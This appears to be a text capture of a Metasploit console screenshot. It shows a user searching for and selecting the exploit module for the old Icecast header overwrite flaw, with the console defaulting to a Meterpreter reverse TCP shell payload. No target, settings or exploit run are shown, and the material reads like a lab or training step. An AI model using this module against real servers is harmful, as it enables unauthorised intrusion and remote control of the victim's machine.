 msf5 > use icecast
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
[*] Using exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) >